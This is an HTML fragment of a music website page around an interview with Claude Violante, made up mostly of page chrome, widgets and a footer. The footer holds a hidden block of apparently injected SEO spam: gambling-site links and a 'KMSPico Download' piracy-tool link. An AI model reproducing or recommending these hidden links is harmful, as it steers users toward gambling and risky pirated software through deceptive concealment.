								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=EXCLUSIVE%20INTERVIEW%3A%20Five%20Minutes%20With%E2%80%A6%20Claude%20Violante%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#6001040d090e20140805100c011907120f150e044e030f4e150b" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exclusive-interview-five-minutes-with-claude-violante/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18395' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="EXCLUSIVE INTERVIEW: Five Minutes With… Claude Violante" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="East London ‘Hub-Club’ Secures Lease Deal" data-pid="17563" data-pidori="18395" data-prev="https://theplayground.co.uk/exclusive-interview-five-minutes-with-claude-violante/" data-next="https://theplayground.co.uk/east-london-hub-club-secures-lease-deal/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, 